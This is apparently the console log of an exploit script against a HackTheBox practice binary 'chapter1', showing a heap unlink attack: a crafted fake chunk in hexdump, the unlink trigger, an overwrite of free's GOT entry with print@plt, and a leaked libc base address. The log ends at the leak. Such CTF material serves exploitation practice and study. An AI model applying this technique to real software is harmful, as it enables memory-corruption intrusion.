 [+] Starting program './chapter1': PID 3019
[*] Analyzing /media/sf_Pwning/HackTheBox/chapter1
[*] Analyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_amd64.so
[*] Created 5 chunks of size: 0x88
[*] Preparing a fake chunk...
[*] Fake chunk:
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000010: c0 20 60 00 00 00 00 00 c8 20 60 00 00 00 00 00 |. `...... `.....|
00000020: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000030: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000040: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000050: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000060: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000070: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000080: 80 00 00 00 00 00 00 00 90 |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240: 0x7f1fbf40b840
[*] LIBC : 0x7f1fbf3eb010